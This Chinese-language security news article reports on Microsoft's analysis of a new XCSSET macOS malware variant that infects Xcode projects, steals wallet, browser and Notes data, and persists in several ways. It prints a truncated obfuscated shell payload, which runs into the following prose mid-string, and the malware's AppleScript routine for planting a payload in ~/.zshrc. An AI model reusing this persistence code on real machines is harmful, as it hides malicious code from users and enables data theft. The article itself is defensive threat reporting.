新型 XCSSET 惡意軟件利用增強(qiáng)混淆技術(shù)攻擊 macOS 用戶(hù)

微軟威脅情報(bào)團(tuán)隊(duì)發(fā)現(xiàn)了一種新型的XCSSET變種,這是一種復(fù)雜的模塊化macOS惡意軟件,能夠感染Xcode項(xiàng)目,并在開(kāi)發(fā)者構(gòu)建這些項(xiàng)目時(shí)執(zhí)行。

這是自2022年以來(lái)的首個(gè)已知XCSSET變種,采用了增強(qiáng)的混淆方法、更新的持久化機(jī)制以及新的感染策略,旨在竊取macOS用戶(hù)的敏感信息。

惡意軟件的感染策略

該惡意軟件的感染策略利用了開(kāi)發(fā)者在開(kāi)發(fā)與Apple或macOS相關(guān)的應(yīng)用程序時(shí)共享項(xiàng)目文件的方式。新型XCSSET變種采用了模塊化的方式,其有效載荷經(jīng)過(guò)深度編碼,并改進(jìn)了錯(cuò)誤處理機(jī)制。

為了在受感染設(shè)備上保持低調(diào)并盡可能保持無(wú)文件狀態(tài),該惡意軟件廣泛使用腳本語(yǔ)言、UNIX命令和合法二進(jìn)制文件,這使得檢測(cè)和清除變得極具挑戰(zhàn)性。在代碼層面,惡意軟件對(duì)模塊名稱(chēng)進(jìn)行混淆,以阻礙靜態(tài)分析,并采用隨機(jī)化方法生成有效載荷。

與之前的變種僅依賴(lài)xxd(hexdump)進(jìn)行編碼不同,最新版本還引入了Base64編碼技術(shù)。

持久化技術(shù)

該惡意軟件采用了三種不同的持久化技術(shù),確保其有效載荷在以下情況下啟動(dòng):新shell會(huì)話(huà)開(kāi)始、用戶(hù)打開(kāi)偽造的Launchpad應(yīng)用程序或開(kāi)發(fā)者在Git中提交更改。

微軟研究人員指出,感染鏈由四個(gè)階段組成,首先是構(gòu)建受感染的Xcode項(xiàng)目時(shí)運(yùn)行的混淆shell有效載荷。



混淆的第一階段 shell payload(來(lái)源 – Microsoft)

第一階段的有效載荷在被傳輸?shù)?shell 之前,會(huì)經(jīng)過(guò)多次十六進(jìn)制解碼迭代:

sh -c"(echo 33336363233343633335233303536在初始感染之后,該惡意軟件會(huì)從其命令與控制服務(wù)器(C2)下載額外的模塊,其中包括能夠竊取系統(tǒng)信息、瀏覽器擴(kuò)展數(shù)據(jù)、數(shù)字錢(qián)包信息以及來(lái)自 “備忘錄” 應(yīng)用程序的筆記內(nèi)容的組件。

該惡意軟件通過(guò)幾種復(fù)雜的方法來(lái)實(shí)現(xiàn)駐留。其中一種方法是修改~/.zshrc 文件,以便在每次啟動(dòng)新的 shell 會(huì)話(huà)時(shí)執(zhí)行惡意代碼。



.zshrc 駐留方法(來(lái)源:微軟)

惡意軟件在利用.zshrc 文件駐留時(shí),會(huì)先檢查是否存在恢復(fù)標(biāo)志,然后根據(jù)標(biāo)志決定是刪除惡意文件,還是創(chuàng)建并更新它:

on doMain()

try

if RESTORE_DEFAULT is true then

do shell script "rm -f ~/.zshrc_aliases"

log ".zshrc_aliases removed"

else

set payload to getPayloadBody("Terminal")

set payload to quoted form of payload

do shell script "echo " & payload & " > ~/.zshrc_aliases"

log ".zshrc_aliases updated"

set payload to "[ -f $HOME/.zshrc_aliases ] && . $HOME/.zshrc_aliases"

set payload to quoted form of payload

do shell script "touch ~/.zshrc"

do shell script "grep -qF '.zshrc_aliases' ~/.zshrc || echo " & payload & " >> ~/.zshrc"

log ".zshrc done"

end if

on error the errorMessage

log "failed at .zshrc: " & errorMessage

return

end try

end doMain另一種駐留手段是創(chuàng)建一個(gè)偽裝成啟動(dòng)臺(tái)的惡意應(yīng)用,只要用戶(hù)試圖打開(kāi)真正的啟動(dòng)臺(tái),這個(gè)偽裝應(yīng)用就會(huì)執(zhí)行惡意代碼。

此外,惡意軟件還會(huì)通過(guò)修改 Git 倉(cāng)庫(kù)的預(yù)提交鉤子,在開(kāi)發(fā)者提交更改時(shí)執(zhí)行有效載荷,從而感染 Git 倉(cāng)庫(kù)。

微軟建議用戶(hù)及時(shí)更新到最新版本的操作系統(tǒng),在使用 Xcode 項(xiàng)目時(shí)仔細(xì)檢查,同時(shí)啟用微軟端點(diǎn)防護(hù)軟件(Microsoft Defender for Endpoint)等安全防護(hù)工具,這些工具能夠檢測(cè)并隔離該惡意軟件變種,有效保護(hù)系統(tǒng)安全。